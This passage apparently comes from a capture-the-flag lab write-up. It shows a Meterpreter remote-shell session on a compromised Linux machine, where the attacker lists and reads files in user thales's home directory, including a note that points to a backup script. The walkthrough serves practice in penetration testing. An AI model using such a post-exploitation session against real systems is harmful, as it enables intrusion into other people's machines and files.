 meterpreter > cd /home/
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40554/r-xr-xr-- 4096 dir 2021-10-14 07:28:04 -0400 thales
meterpreter > cd thales
meterpreter > ls
Listing: /home/thales
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100001/--------x 457 fil 2021-10-14 07:30:45 -0400 .bash_history
100445/r--r--r-x 220 fil 2018-04-04 14:30:26 -0400 .bash_logout
100445/r--r--r-x 3771 fil 2018-04-04 14:30:26 -0400 .bashrc
40001/--------x 4096 dir 2021-08-15 12:58:00 -0400 .cache
40001/--------x 4096 dir 2021-08-15 12:58:00 -0400 .gnupg
40555/r-xr-xr-x 4096 dir 2021-08-15 13:50:29 -0400 .local
100445/r--r--r-x 807 fil 2018-04-04 14:30:26 -0400 .profile
100445/r--r--r-x 66 fil 2021-08-15 13:50:18 -0400 .selected_editor
40777/rwxrwxrwx 4096 dir 2021-08-16 16:34:04 -0400 .ssh
100445/r--r--r-x 0 fil 2021-10-14 06:45:25 -0400 .sudo_as_admin_successful
100444/r--r--r-- 107 fil 2021-10-14 05:36:43 -0400 notes.txt
100000/--------- 33 fil 2021-08-15 14:18:54 -0400 user.txt
meterpreter > cat .sudo_as_admin_successful
meterpreter > cat notes.txt
I prepared a backup script for you. The script is in this directory "/usr/local/bin/backup.sh". Good Luck.